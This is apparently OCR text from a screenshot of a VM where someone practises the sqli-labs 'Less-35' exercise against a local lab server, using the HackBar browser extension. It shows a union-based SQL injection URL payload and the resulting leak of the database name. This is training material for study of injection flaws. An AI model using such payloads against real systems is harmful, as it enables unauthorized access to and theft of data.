 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-31 FUN with WAF
Less-35 **why care for addslashe
Less-21 Cookie Injection- Error B
192.168.2.66/sqli/Less-35/?id=0 union select 1,database(),3
110%
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-35/?id=0 union select 1,database(),3
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Wi
中
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。